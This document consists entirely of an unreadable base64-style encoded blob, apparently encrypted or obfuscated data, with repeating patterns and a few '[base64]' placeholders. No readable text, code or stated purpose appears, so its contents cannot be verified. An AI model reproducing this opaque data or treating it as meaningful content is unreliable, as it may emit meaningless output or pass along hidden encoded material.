/SQEGlEgeeIl6/A1GXdC/fIHTBbUP5MGZCR13lNukSi4Phg/S31S6D3r8HFaYWLx5ABCEug3kgxrKWacFCqCLaNAUHYYcy2na66iPRs4ELS3SRhXgHaZBHQpNNlSK5tz8SQUOU99bPM/7+F1fm5V+uNAGADJOJgHcGJ1xEBq0GzdPBU4THsv6CX8525SYlW2u0lMH8kl0jdoOnHCWGrKVv05GSxdG2zpL+LnbxIjOrS3SRhXgHbcSCdsNJAUK5N5uC8cJV1zee8i/axCVG5V5vsIQSXFJZUSYgR13lBn1nawY0tcGHMtp2uuoj0bOBC06kUyV4B23EgnbDSQFCuTW/[base64]/bkXGzgQtLdJGFeAdtxIJ2w0kEBj2ne2FR8gXSFh5jLP8HBvcV3x5UkFV9MziDxuIXHfQX+bYu0kEyJRPGOnY6eiZjE4ELS3SRhXgHbcSCdsNJAUK5MkuD5eCVclaPUn7/tcSXVk/foMSleddpIdayAvuhQrkyS4alB2GHMtp2uuoj0bOBC040dnGNYzjgRmNVXCWW7XJKVqUWYDWS2na66iPRs4ELS3SRhXgHaBRCd+IYAdMLkkuGpQdhhzLadrrqI9GzgQ4P8AS1n/[base64]/[base64]/EGuoj0bOBC0t0kYV4B23EgnbDSQFGLVJLA9GThcPHqpOevvck19deLyB0w7ySWIDWkpZpkUcLkkuGpQdhhzLadrrqI9GzgQtLdJGFeAdtwfbiJw30MlwWH1JQYzfSVo6T/[base64]/h9TNffUT19AF9AcU4iEEnO33eUGTEKvwvBDdbO0jxLuD2NRl3XubyGlENxXTQSHMkfcMaVNxy/TgcN0EBaPQi9OdVWnZU+PIbEUyqdtxIJ2w0kBQrkyS4alB2GHMtp2v66nRINm/74QxKG8Evrg10JW7VfGrdYPQvAnYFc2PyJ+K5Fxs4ELS3SRhXgHbcSCdsNJBJAZMkuGpQdhhzLadrrqI9GzhE/P4aFijPIJkaay1t9Vhu3mH2PgN2BXNW2nCEoj0bOBC0t0kYV4B23EgnbGDYXXidW/c8FSRUMnTEJ+/xbnV5XfHkSQVX+wvHYidsNJAUK5MkuGpQdhhzLac/5utuFUdf4vIbVBbZFZABZCdc0Vpv32Hqak12ViZh63CEoj0bOBC0t0kYV4B23EgnbGDYXXidW/c8FSRUMnTKJPvxeH93R/rfCFYTzDOOSDpsesVYZ4gOuGpQdhhzLadrrqI9GzgQtOMBUQSOCZMeYj540U1b3G32PhUkfDx66QPv7HlXfUK0qklWAsw6x2InbDSQFCuTJLhqUHYYcy2nP+brbhVHX+LyG1QW2QKTHWQkUd5QQ9Jq/CYVJBhuLek+4u4mMTgQtLdJGFeAdtxIJ2w0kBR/223rZC85TjZ/6yr3xHRJfXz79AIYSoBmx2InbDSQFCuTJLhqUHYYcy2nP+brbhVHX+LyG1QW2ReOBWIoNI0UKoI/kmpQdhhzLadrrqI9GzgQtLcdUB7TeKMHcSlm3FVy8nb1Hhk7XSEtoW2u4XFeeULA/[base64]/S31S6D3r8HFaYWLx9AFdFMsClQViPj2LPiuTJLhqUHYYcy2na66iPRs4ELS3HVAe03ijB3EpZtxVcuFh+yIVNVMHZOou/[base64]/Y76uPV44HbTTCEwSjjiTHy9lPYs+K5MkuGpQdhhzLadrrqI9G2wQqrdbCUOXYsRbMXgjkBItkyzsak12CmI5sH+2sSsPLxmvnUkYV4B23EgnbDSQFCuTJLg8ESQYPS26a/rqdEgjOrS3SRhXgHbcSCdsNJAUK5Nw8CMDeGc8e+I54uNkaX1T/PIKUyPJO5kaJ3E0w1F/[base64]/[base64]/KIhG2xY/[base64]/PUBlGbidSRhXgHbcSCdsNJAUK5MkuGpQdhhzLadr/aIgG2xY/eRHZxDFIrkOYSl3xF191lT3OiM6Vyd+ryqnrhcbOBC0t0kYV4B23EgnbDSQFCuTJLhqUHZNczCnP+brbhVHQ/X5AEwe2jOyHWouccIcAZMkuGpQdhhzLadrrqI9GzgQtLdJGFeAdtxIJ2x1nldk3G/xLzUuSDp/4jiiiD0bOBC0t0kYV4B23EgnbDSQFCuTJLhqUHYYcy3zI+fxM2RrUfr+HVENxRiJBWUpZphAY9p3tjkVIkw6Y+A4rqQ7G2xY/eRHSxLUIpUGYD8601tk2G39DwgmUSFo9GeusjQxOBC0t0kYV4B23EgnbDSQFCuTJLhqUHYYeiGNa66iPRs4ELS3SRhXgHbcSCdsNJAUK5Mk+2pNXBhzLadrrqI9GzgQtLdJGFeAdtxIJ2w0kBQrkyS6OQQkUT1qpWuzvz1PYUDx+A8YFo41kwdsJXHgVX/bJL5sUDcWMGLoIOfnTVpsWJ63SRhXgHbcSCdsNJAUK5MkuGpQdhhzLadrrqI9GzgQtKhJWVnDOZMDbilE0UBjuSS4alB2GHMtp2uuoj0bOBC0t0kYV4B23EgnbDSQFCuTPrhiBD5RICP0Lvr2dFV/[base64]/VeDBCFQexAWIB3UpcOJRaNx2/[base64]/3nPUASELS3SRhXgHbcSCdsNJAUK5MkuGpQdhhze+Y5ru89Bjh99eMBFhrBLtQbJ2E03Bgrgy2jQFB2GHMtp2uuoj0bOBC0t0kYV4B23EgnbGCQHzaTaaNAUHYYcy2na66iPRs4ELS3SRhXgHbcSCdsfdYUI8YkpmpAdh51LeFrqKQ9XTZW/[base64]/[base64]/OtxVeMdU9zpQcB5zY6d3rvZ1Umse+PYaTCfPJtxDJyM9uhQrkyS4alB2GHMtp2uuoj0bOBC05QxMAtI43BMnP3zfQWfXV/AlB2wYcjyra+DnZU9KVff/[base64]/QUGM0o/bP4Y+uNpXiIQ8uIHWwPJOZJIL2U0yz4rkyS4alB2GHMtp2uuoj0bbFj95EdnFMwznRpIOnHCWGrKVv0pGDNbOFnuJuvwNRIjOrS3SRhXgHbcSCdsNJAUK5Ny+ThQMxhuLfMj5/EzZH1G9fscWQPFGYoNdSB1yWd/0nD9YlltMnMtp2uuoj0bOBC0t0kYV4Az0htvI2HcUFjba+9qVnAYNiPoPevwcVphc/viB0xXnnbMYidsNJAUK5MkuGpQdhhzLadrrqI9BDhE/P4aFijBNYgBcS1g1Xt91nb0Kwl+XX1i8S787nxCW1/h+R0RfYB23EgnbDSQFCuTJLhqUHYYcy2nca6qaVNxQ7rIDV0WwyKVHmY4cf9CbsFo+TNYfxRzaKkl6/ppaX1T/PIKUzbUdtpOJzh82Ucl7Hf7IhUyTT9oyD3r8HFaYWLx9AFdFMt+mUZpKWzEZm7QbP0pGxdMeiS8Qa6iPRs4ELS3SRhXgCvQYidsNJAUK5MkuGpQdlk3ab1r6PdzWGxZ+/lJEBKMdohBJzcekBQrkyS4alB2GHMtp2uuomtaahD6t1QYA8g/j0Z0KWDEXWXUd7g2DHZDLiGNa66iPRs4ELS3SRhXgHbcSCdsNJBbK44k40BQdhhzLadrrqI9GzgQtLdJGFeAdtxIJ2xh3lBuwT64a1F+Tjxk42u+ojwGJRD6uRxWE8Uk3FcnIjrFWm/WdrhwUHcJeiGNa66iPRs4ELS3SRhXgHbcSCdsNJAUK5Mk9i8HAlkxN6dqr6prVHFUtKdJGUqddpJGaSlj5FVpkzu4JF44XSRZ5imuuD0aKRm4nUkYV4B23EgnbDSQFCuTJLhqUHYYcy2na+3tclBxVdHvGVEFxSXGSHMkfcMaVMBl9iMEP0I2Q/Im7OdvE3Ye9/gGUx7FE4QYbj5xwxgrgy20QFB2GHMtp2uuoj0bOBC0t0kYV4B23EgnbHffW2DaYcgrBD4Ccy/0P/zrc1w6EKmqSUwO0DOTDiciOtNbZNht/RoRIlBzK6Fr4Kx+VHdb/fI5WQPIdsNIaWJ331tg2mHIKwQ+GGktpWSsrhcbOBC0t0kYV4B23EgnbDSQFCuTJLhqUHZIPH3UJ+H2bgE4RPz+GhYo0zeSAXMlbtVkZMNX9CUEJRA9I/ck/[base64]/hoWKM0zjg9iA2TEXWTdd7AlXHZMeiS8Qa6iPRs4ELS3SRhXgHbcSCc6dcIUeZM5uD4YP0t9UvQq4OtpUmJVxPgZaxvPIo9AaGJk30RY32vsOVltMnMtp2uuoj0bOBC0t0kYV4A50hhoPEfcW3/AJKVqAm0ycy2na66iPRs4ELS3SRhXgD+aSC8iYdxYK5I5pWoCdh51LfMj5/EzTmpc57kFXRnHIpRIOXE0wh0rwWHsPwI4GHI8vEGuoj0bOBC0t0kYV4B23EgnZHueQHLDYbhsVnZMO2T0Ze3jbRs+FrTjAVEEjjWdGCkpesYULZUkuikYJFc+aKVrs78gG2xY/[base64]/S3dA4edLEX2AdtxIJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBC0rUlMH8kl0gtmPDSWEivHbPE5XjVZIyP3JP73c199QrSxTxgYjiOSDGI+NJYSK5Fn8DgfO11xLaZ2s6JpU3FDuvQISFnFOIpGZUY0kBQrkyS4alB2GHMtp2uuoj0bOBC0t0kYV4B23Eg4bDzfGn/[base64]/zExOBC0t0kYV4B23EgnL3veUmLUPrgsBThbJ2ToJa6qeBI4S563SRhXgHbcSCdsNJAUK5Mk7CIZJRYgaPM/5+x6SDhM6LdBTB/[base64]/[base64]/WN45IaWx93hR/miTuJRkyGGMtunazomlTcUO65AxMA8k4mxtcIkmQEi2TLOwiGSUWIGjzP+fsekhDXsm3VBgD+zihQTxGNJAUK5MkuGpQdhhzLadrruc9HT46tLdJGFeAdtxIJ2w0kBQrkyS4alB+GiZj4y78oD1SdhDxt08eV4gilAF0YmfVQH/aav85XiNWN2j1a7OiPBp9HuH5DV0FiXr2SCdsNJAUK5MkuGpQdhhzLadrrqI/VX1HwPYLGlfJONwNJ2oykBx/223rZAMzTCdk6Sz9rHNeb2T19UkFV4F3mUZpKWPkVWmaKJJqUHYYcy2na66iPRs4ELS3SRhXgHSfB2gnfdVxc8Nt6i8DdBg6Y6curqQ7MTgQtLdJGFeAdtxIJ2w0kBQrkyS4alB2GHsl8yPn8TNIfUTg/[base64]/PRooGb27YxhXgHbcSCdsNJAUK5MkuGpQdhhzL+Qk4el0XkhR4P9LGB7OdplIIWoekBQrkyS4alB2GHMtp2uuoj0bOBC0t0kYX9Q+lRspP3HEQGLdY+tkEzlXOGTiG+/2dRslOrS3SRhXgHbcSCdsNJAUK5MkuGpQdhhzLadrrqI/SGxC/fkOGleda9wcfjxx31Ir1ir7JR89UTZd5j/mojsdOFW69AZXHMkzrAlzJDSPFG6dZ/clGz9dA2zzI664PU9wWee5Gl0D1D+SD3Rid99bYNphyCsEPhF/B6drrqI9GzgQtLdJGFeAdtxIJ2w0kkRkw1f0JQQlGnNk6WvrojsdOBjg/wBLWdMziBxuInPDGnvcdMsmHyJLczCnP+brbhVHQ/X5AEwe2jOsB3cfeN9AeJthtjofJms/YvM4p6sxMTgQtLdJGFeAdtxIJ2w0kBQrkyS4aAA5SABh6D/d4XJLfRK0/gcYEoBw2mInbDSQFCuTJLhqUHYYcy2na66iPRs4ELS/HVAe03iPDXM4fd5TeJ109zojOlcnXuQk/uc9BjhE/P4aFijTN5IBcyVu1WRkw1f0JQQFWzx94mOEoj0bOBC0t0kYV4B23EgnbDSQFCuTJLhqUHYYc2ipO+HyTld3RMf0BkgSjFzcSCdsNJAUK5MkuGpQdhhzLadrrqI9GzgQtLdJTB/JJdIbYjhg2VpswCroJQAFVDx51Cjh8ngxOBC0t0kYV4B23EgnbDSQFCuTJLhqUHYYeiSrQa6iPRs4ELS3SRhXgHbcSCdsNJAUKddh9CsJdBg6Y6curqQ7GzBE/P4aFgTFIogBaStnnlBu32Xhak12TDtk9GXR8XxVcUT97Qx2As00mRovKTrUUWfSfbRqBD5RICP0Lvr2dFV/Q7rzDFQW2X/VRA1sNJAUK5MkuGpQdhhzLadrrqI9GzpZ+uQdWRnDM7IJaik2kF1lk2G4bFZ2TDtk9GX853NadVW88kdRGdMinQZkKVrRWW6aLbRAUHYYcy2na66iPRs4ELS3SRhXgHaSHWsgNI0JNpNw8CMDeEs2efMi4OVuFWhf5MQFVwPTdtpOJ2Rg2F14nXf9PgQ/VjR+qTvh8k5Xd0Tnt1QYGdU6kEErRjSQFCuTJLhqUHYYcy2na66iPRs4RPz+GhYHzyavBGg4Z5AJK8ds8TleCUsyY+4/5/h4a3dAx/sGTASIIpQBdGJn1UB/2mr/OV4mVyNe6yT68TQAEhC0t0kYV4B23EgnbDSQFCvaYrhiEzlXOGTiDvbydEl9Q8HnDVkDxTLcTiFsYNhdeJ1x6iYDdh51LfMj5/EzTmpc57kFXRnHIpRBJzcekBQrkyS4alB2GHMtp2uuoj0bOBDi9hsYHs4+mRpuOHHUd2Tcb/EvNS5IOn/iOK6/PU9wWee5NksWzj+IAX0pWsVZadZ2sD4YP0t9fuI/+utzXGse9/[base64]/axCWHdf//4MfQ/QP44NdAlswFhi0G3sY1A1Vz157iX75yYxOBC0t0kYV4B23EgnbDSQFCuTJLhqUHYYICPoO/rrclVrHvf4BlMexROEGG4+ccMUNpNt9iIVJFEnaOMI4e12Un117OcAShLTbfZIJ2w0kBQrkyS4alB2GHMtp2uuomAxOBC0t0kYV4B23EgnbDSQFHa5JLhqUHYYcy2na66iPRs4EOD/AEtZ/yOMDGY4cf9CbsFo+TMjIlknaK9itYg9GzgQtLdJGFeAdtwVK0Y0kBQrkyS4ahM+XTBm1D/v4XZ+dUDg7lMYEdU4nxxuI3qQHCKTf5JqUHYYcy2na66iPRt+X+a3QU4W0naZSDpsJIsUbpM4uD4YP0t9ePUn/axxXnZX4P9SGBKLfdVIfEY0kBQrkyS4alB2GHMtp2uu9HxJOES0qklMH8kl0h11IGfrUVaIDrhqUHYYcy2na66iPRs4ELT+DxhfqnbcSCdsNJAUK5MkuGpQdhhzLadrpvYzVGhE/[base64]/0mfzcFAwTT1u8yLh7D0TMRDvnUkYV4B23EgnbDSQFG3cdrhiBjdKc2indq6yJht9EKi3HVAe03iJGms/[base64]/1beovUCpEc2OpJP72dFR2Q7rkAVcCzDK6AXUpPJkdAZMkuGpQdhhzLadrrqI9GzgZtOxjGFeAdtxIJ2w0kBQrkyS4alB2GHN75jmu7T0GOF66+BlMHs84j0ZkI3vbXW7jZewiUCpEcyXzI+fxM0h9ROD+B18EgHDaSHMkfcMaeNZw7CMeMUt9bugk5et4a3lE/L5JRAuAdNNKK0Y0kBQrkyS4alB2GHMtp2uuoj0bOBC0t0lKV512iABuPzrvU27HQf4sFTVMOnviG+HyTld3ROe/BxYY0CKVB2k/PZw+K5MkuGpQdhhzLadrrqI9GzgQtLdJGFeAP9xVJzh82Ucl7Hf5JBkiUSloyT7j4HhJMDq0t0kYV4B23EgnbDSQFCuTJLhqUHYYcy2na66icxV3QOD+BlYEjjWTB2wlcfVMe9p2/TlcXBhzLadrrqI9GzgQtLdJGFeAdtxIJ2w0kBQrkyTsIhklFgx+5iXn9nRBfX7h+gtdBYgilAF0YmfVQH/aav85UHAec3nvIv2sbl5sRP35DktZwzmTA24pUchEYsFh62ZQZhFZLadrrqI9GzgQtLdJGFeAdtxIJ2w0kBQrmj+SalB2GHMtp2uuoj0bOBC0t0kYV4A/mkgvJTSOFDuTeORqHiNUPy2mdrOibxI4S563SRhXgHbcSCdsNJAUK5MkuGpQdhhzLac97/A9WjgNtOMBUQSOCZsNcxx7wGdn3HDLKR8mXXtjqST+9nRUdkO9rGMYV4B23EgnbDSQFCuTJLhqUHYYcy2na67rexswEufyGksezzjeSDpxKZBVIpN/[base64]/uiOx04Rbr0Bk0Z1HbCVSc+PZBXZN1w8SQFMwNZLadrrqI9GzgQtLdJGFeAdtxIJ2w0kBQrzg64alB2GHMtp2uuoj0bOBC0t0kYV91c3EgnbDSQFCuTJLhqUHYYcy2na67rexswXrrIBVkE1BmMDWlsNY0JK8ds8TleCVs/[base64]/vJ4VXxz/P4FXF/Uf8diJ2w0kBQrkyS4alB2GHMtpz3v8D1VOA208wZbAs0zkhwpL2bVVX/WQfQvHTNWJyWlJ+fsdhkxC563SRhXgHbcSCdsNJAUK5MksCReJF0/LbprrPJvXntf+vkMWwOCf9BILyI62EZu1SSlahV/[base64]/fdUWK445pWoEPlEgI+Qq/qx4VW4e9rdPHlfUPpUbKS91wBpu3XK2PFBqBXM0p22oojVSOA20tUsRTKp23EgnbDSQFCuTJLg8ESQYIy26a/[base64]/xcbOBC0t0kYV4B23Eh1KWDFRmWTdKNAUHYYcy2na67/[base64]/IAY4RPz+GhYUwSbSHGYuYd5QbsEtuDgVIk0hY6c/5utuFUdf5PIHbBbCI4xAYmUvuhQrkyS4alB2GHMtpz3v8D1POA204wFRBI4JkxhiIkDRVn7DLPwlEyNVNmPzZeLtflpsWfv5R1AFxTDVRA1sNJAUK5MkuGpQdhhzLadr4KIgG2xY/[base64]/[base64]/D4YdkQvLfAi4OZyTDZD9+UMXRmOIZUMcyQ0zEgrxG32Lh8hFjx48y781XRfbFi06xUYRpBkyEErRjSQFCuTJLhqUHYYcy2na66iPRs4GPu3VBgAyTiYB3BiZ9NGbtZqtisGN1E/[base64]/0dKFs4ykwUvZTSaFCOCJLVqBH8YeC3zYq6oPVQxGbidSRhXgHbcSCdsNJAUK5MkuGpQdhhzLadr4rg9dnlE/LkEWQ+IG50cb2Jy3FtkwSzVKwQ+FiFs6S/h7zUSOBq0vwcYWoAk1UErbCSZGAGTJLhqUHYYcy2na66iPRs4ELS3SRhXgHaIUicBdcRcJd5l4GI9N0w7I+En4e1vE1VR4P9HShbOMpMFL2U0mhQj3CS1ahl/[base64]/unqi73hVbVL15VQJW9IzjwF9LXbcUTaCKOspAjlUP2/mOf2/[base64]/ScVOEx7L/Qo/[base64]/j8eNUw6Yulj+/BxFzhe9foMFFfPJogbLmxvxlV5k3T3Oic/VnMwpzzn7HlUbx775wxWX9UkkEQnInXdUSeTa+g+A38DJ3/+a/WibVRoZ/35R1cHxTiZGidxNN5BZ98/uDdQNVknbu9j66s9QGVC8eMcShmAJpMYUCV6i0kwkS20QFB2GHMtp2uuoj0bOBC0t0kYV4B2k0ZkI3rEUWXHU/EkFDlPfWnoKPvveFVsHvb4DUFZwSaMDWkoV9hdZ9cs6mNLXBhzLadrrqI9GzgQtLdJGFfWN45IbmwpkFsl0Gv2PhU4TARk6S/h9TNWc0C88kUYA4x2kkE8RjSQFCuTJLhqUHYYcy2na67weE9tQvq3DVcU1TuZBnNidt9Qcp12/ScfIF0QZe4n6qpyEjQQ/axjGFeAdtxIJ2w0kBQrzg64alB2GHMtp2uuoj1McV7w+B4WGcE7mUg6bEfERmLdY7AHESJQfX/mJertcBMxGa+dSRhXgHbcSCdsNJAUfdJ2uCRQaxgnJeJnrtFpSXFe878kWQPIeI4JaSh73Rwimii4Phg/S31S4C76zW1PS0Tm/gdfX4l/[base64]//[base64]/oPvq4f1d5Xv+1SQVKnXaZSCFqNJhAJcN2/TofJhhuLelitYg9GzgQtLdJGFeAdtxIJ2w0zRgrgy20QFB2GHMtp2uuoj0bOBC0t0lLEtQClQViI2HEHG3Gavs+GTlWcyWua/[base64]/4j/78HMbMDq0t0kYV4B23EgnbDSQFCuTLOwiGSUWJ3qndq72dVJrHsv4GV0Z8DmMHXdkcZkdJ7kkuGpQdhhzLadrrqI9GzgQ4P8AS1nGOZ8ddAV6xFF5xWX0alZwGDBh4ir8y3NPfULi9gUQA8g/[base64]/xCS+bHp2GHMtp2uuoj0bOBC0t0kYV4B23EgnbDSQFCuTLOxkBCEWMWHyOaarMRtsHuDgR1cHxTiZGikqe9NBeJsttGoHP1Y3YvBl/edxXTZW+/[base64]/xKuKqaRV+X/[base64]/DNSdgVuMKc/5utuFWhC8ecGSFnON5ENDWw0kBQrkyS4alB2GHMtp2uxomlTcUO65xtdB88m0gRoL3XEXWTdKuovADpZMGivLqeIPRs4ELS3SRhXgHbcSCdsNIoUf9tt62QAJF0jYvdrqKQ9E2xY/eRHSAXFJpMYKSJ13VErjiT9Y0tcGHMtp2uuoj1GNDq0t0kYV4B23DdgKWD9XWXadPc6IyJZJ3j0ca7kaFV7RP34BxhfxX/cEw1sNJAUK5MkuGpQdhg6a6djr+c9R2QQ8bkKVBjTM5hIezA0kVEl32v7KwQ/Vz0kpznr9mhJdhC29AVXBMUy3lMNbDSQFCuTJLhqUHYYJ3/+a/WIPRs4ELS3SRhXgHbcSCdsNMZVeZNwuHdQMxY9bOoutYg9GzgQtLdJGFeAdtxIJ2w02VIrmya6ak1rBXN5rmv852lOal60tR5ZHtQ/kg8ldx6QFCuTJLhqUHYYcy2na66idF04GLblDFkT2XTcVTpxNMQdK8Fh7D8COBhxffUu/u1tSX1R8O5LA32AdtxIJ2w0kBQrkyTlahM3TDBlp2Pgqz1AEhC0t0kYV4B23EgnbDSQFCvBYew/AjgYcX7yKO3nbkg6C563SRhXgHbcSCdsNJBJAZMkuGpQdhhzLadrrvB4T21C+rdZA32AdtxIJ2w0kEknuSS4alB2GHMt2CT+53Nrd0Dh+Q1dBeMExkhhOXrTQGLcarhiFXoYJySnMISiPRs4ELS3SRhXgHaVDidkYNhdeJ1n+TpQcB5zee8i/ax+Wmge8fkfEVfbXNxIJ2w0kBQrkyS4alB2GHN75jmu7D0GOET8/hoWFMEm0g1pOi+6FCuTJLhqUHYYcy2na66iPVJ+ELy1DV0EyyKTGCVsNY0JK90q/mNQJF0nePUlrvZ1Umse9/YZFgPBNIkGYylmkAsrx2zxOV4JVyNo6R/v4GhVfFXmvwwRV5p2iABuPzrvW3vWaswrEiNIe2iucISiPRs4ELS3SRhXgHbcSCdsfdYUI5Fn8DgfO11xLbp2s6JzFXoZtOUMTALSONxAcyR9wxpm2mrxOh8mVTxjp3auoy0SNBDg/wBLWf85jA1pHHvAQWXXYeoJIgZKNiXzYrWIPRs4ELS3SRhXgHbcSCdsNNlSK5sm/iMCM148daVrs78gG3Ye9r5JShLUI44GJzh82Ucl7GvoLx4GVyN46S/r8Ft9MFW9rGMYV4B23EgnbDSQFCuTJLhqGTAYey/qOOfnPxslDam3BxYVgHDaSGliYpAIK4I1sWoCM0wmf+lr+up0SDZv++cMVifPJokGYylm8lh+wSz9Y0tcGHMtp2uuoj0bOBC0t0kYV8kw3EAlIWfZUSmTOaV3UDgWMS2hba6zLBslDam3BxYBiXaODXM5Zt4Uf9tt62QvOUg2Y9ck/vdzX31C3dJYCV/Ff8diJ2w0kBQrkyS4alB2GHMtpyLoojUZa1Hy9htRVYBrwVUnIjrSHSvBYew/AjgYJ2XuOKDdckt9XsT4GU0ZxDOOO2YqdcJdI9Yto0BQdhhzLadrrqI9GzgQtLdJURGAft4NYytxkhQ2jjm4JF40EXN/4j/78HMbbFj95EdbFtB4iAllOXrUUXmTO7g+GD9LfVLoO+vsSVp6RfrzDEpfxX/cUic4fNlHJexr6C8eBlcjePdj66smMTgQtLdJGFeAdtxIJzEekBQrkyS4alArFFktp2uuoj0bOG/k5QxIGNAZjA1pdjTWQWXQcPElHnYQei38NqKIPRs4ELS3SRgo0CSZGGg8RtVVb8o+uCwFOFsnZOglrqo0G2M6tLdJGFeAdtxIJ2w0wlF/xnb2alF3ECdl7jig8m9eaF/[base64]/IAY4RPz+GhYUwSbSDWk6OtI+K5MkuGpQdhhzLadrrqI9GzgQtLdWGF/[base64]/223rZAAkXSNi92Xt7nJIfRi9rGMYV4B23EgnbDSQFCvOJPsrBDVQcyXiYq75Fxs4ELS3SRhXgHbcSCdsNJBGbsdx6iRQdwloB6drrqI9GzgQtLdJGAqqdtxIJ2w0kBQrkyS4OBUiTSFjp2q+uRcbOBC0t0kYV9169kgnbDSQFCuTW/E5PTlaOmHiBPzLe0l5XfGtSV4CzjWIAWgiNJgdK8gOuGpQdhhzLadrrqI9Un4QvLYdUB7TeJ8Jd2xozBQqx2zxOV41WSMj4iX4qz1JfUTh5QcYA8g/j0ZYJXrWUXn+a/ojHDN+IWLqHs+qNAASELS3SRhXgHbcSCdsYtFGK9YkpWoEPlEgI+Qq/qx4VW4LnrdJGFeAdtxIJ2w0kF1tkyz9ZBl/GCFo8z787D0aKAuet0kYV4B23EgnbDSQXW2TLLooHzlUNmzpaa6/IBtsSeTyBl5XxXiRQSc+ccRBed0k/[base64]/nNBtqVeDiG1ZXgWfHYidsNJAUK5MkuGpQdlE1La8uoPduXmpx8/IHTDPBIp1IIWo0klZk3Gj9Kx50GG4wpz/[base64]/POJkUbhx71Bslx2HrPlg4EXot9S76929VOBGkrGMYV4B23EgnbDSQFCvFZepqH3YFc2ipJu/6SVRtU/[base64]/SRZdkNZLadrrqI9GzgQtLdJGFeAdtxIJ2w0kBQrxWXqahl2BXN67iXq7WoVa1Pm8gxWWdc/mBxvbGjMFDufDrhqUHYYcy2na66iPRs4ELS3SRhXgHbcSCdsNJBVK44k7yMeMlckI/Qo/[base64]/Kp4EiM6tLdJGFeAdtxIJ2w0wlF/xnb2ahkldjJDryWnomFHOBH95C9RGckimUBpZTSPFCPFa/EuUGYYbjC6a/qiIhsoEK63HRFXmnaxCXMkOt1Vc5tqtGpAfwNZLadrrqI9GzhNuJ1JGFeAdtxIJxNn0Vpix23iLyA5SABh6D/[base64]/[base64]/kwZ0djTWQWXQcPElHnYQNiGnP6eiZjE4ELS3SRhXgHbcSCc6dcIUZZM5uDENejJzLadrrqI9GzgQtLdJGFeAOcdiJ2w0kBQrkyS4alB2Xjx/p2PhonRVOFW9twwWH8Elsx9pHGbfRG7BcOFiH38YdSunY+DZcmY4DbTyMlcqiW32SCdsNJAUK5MkuGpQP15zJaY/p6JvXmxF5vlJVkyqdtxIJ2w0kBQrkyS4LB8kGHtipyLgomkSEhC0t0kYV4B23EgnbDSQFCvaYrhiBHhQMn7IPODSb1RoVebjEBAYiX/2SCdsNJAUK5MkuGpQdhhzLadrrqJuTHFE9/9JEBiJdodiJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBC09AhLEoB0iQZjKWaSDgGTJLhqUHYYcy2na66iPRs4ELS3SRhXgHafCXQpNJJSZMFn/T8eMl0hL71BrqI9GzgQtLdJGFeAdtxIJ2w0kBQrkyS4alB2GD1W6Bauvz0aOUTP+DQDfYB23EgnbDSQFCuTJLhqUHYYcy2na66iPRs4ELT1G10Wy232SCdsNJAUK5MkuGpQdhhzLadrrqI9GzgQ9/[base64]/B4SDgNtOMBUQSOCY8JaSVg2U5u/XH1KBUkECcj5CTh6XReXUjk/[base64]/fyeFR+EOC5ClcYyz+ZOGY4fJASLZNwtikfOVM6aNcq+uo9BDhEuvQGVxzJM6wJcyQ0ihRlnWf3JRs/XQNs8yO1iD0bOBC0t0kYV4B23EgnbDSQFCuTJLhqUHYYcy3lOevjdgASELS3SRhXgHbcSCdsNJAUK5MkuGpQdhhzbuY466I/S3dAx/sGTASCbPZIJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBC0t0kYGY4mkxhUIHvERyuOJOwiGSUWDH7mJef2dEF9YPvnOlQY1CXUHCk8e8BnZ9xw62NLXBhzLadrrqI9GzgQtLdJGFeAdtxIJ2w0kBQrkyT6OBU3U2gHp2uuoj0bOBC0t0kYV4B23EgnbDSQFCuTZ/k5FXYaI2L3GOLtaWh7X+TySwJ9gHbcSCdsNJAUK5MkuGpQdhhzLadrrqI9GzgQtOEISlfTNZMYYhp13EFukzm4Phg/S31S9Crg62lSYlXE+BlrG88irwtoPHGYQCXDa+gZHDlMAG7oO+urJjE4ELS3SRhXgHbcSCdsNJAUK5MkuGpQdhhzLadr/eFyS31m9fscXX2AdtxIJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBC0t0kYV5921EBpYmTfRFjfa+wZEzlINi26a/3hckt9ZvX7HF1ejHbUBikTZN9EWN9r7BkTOUg2SP874ut+UmwQqbdICF6JXNxIJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBC0t0kYV4B2xkgvZHqeRGTDV/QlBAVbPH3ia7Oic050XL27SRAZjgmMB3cfeN9AWNBr6C81Lkg/ZOQi+qIgGzkBvb5SMleAdtxIJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBD25QxZHJtc3EgnbDSQFCuTJLhqUHYYcy2na66iPRs4U/XkDBhVxDOQCX5uLroUK5MkuGpQdhhzLadrrqI9GzgQtLdJGFeAdtxIaWJw1VhqyiSlagQ+USAj2Djv7HRPcUrx2RxVFcUk1BwpKHHcVXKfJPZkFDNUMnSucISiPRs4ELS3SRhXgHbcSCdsNJAUK5MkuGpQdhhzb/Uu7+kmMTgQtLdJGFeAdtxIJ2w0kBQrkyS4alB2GDdo4Sr77mkBEhC0t0kYV4B23EgnbDSQFCuTJLhqUHYYcy2na67sRlRFEKm3HWMY/W32SCdsNJAUK5MkuGpQdhhzLadrrqJgMTgQtLdJGFeAdtxIJz5xxEF53ST2cXp2GHMtp2uuomAXEhC0t0kYV4B2owd3KXrjVWbWU/EkFDlPaS3hPuDhaVJ3XrS/DBFX21zcSCdsNJAUK5MkuGoEJEFzdo1rrqI9GzgQtLdJGFeAdtxIcS1mkEArjiTvIx4yVyQj6Dvr7DVeNBC2yBpdG8Z01VMNbDSQFCuTJLhqUHYYcy2na+fkPRNsGbTlDEwC0jjcHDxGNJAUK5MkuGpQdhhzcKco7/[base64]/HjKlcZxj+bHXUpcOBbe+Bo9z4DbBg1eOko+utyVTgY8b5JQ32AdtxIJ2w0kBQrkyTuKwJ2THMwpz/m624VR0P1+QBMHtozrAd3H3jfQHibYbhsVnZdfX3oO93uck9rGa+dSRhXgHbcSCdsNJAUYtUksCQFOlRzLLp2rvY0G2pV4OIbVlfUbfZIJ2w0kBQrkyS4alAkXSd49SWu9nVSax7L5AhWHtQ/hg1XI2TjWGTHd7A+GD9LfX7iP/rrc1xrELKxSUwfySXSG2I4YNlabMAq6CUABVQ8efRitYg9GzgQtLdJGAqMXNxIJ2w0kBQr7GP9PiA5SABh6D/d4XJLfQq08RxWFNQ/kwYnZHGZFHC5JLhqUHYYcy2na66idF04GPG3Tx5XxXijGGg8R9xbf+Bn9zoVE0AjYe4o5/Y0G2M6tLdJGFeAdtxIJ2w0kBQrk3L5OFAiGG4t8y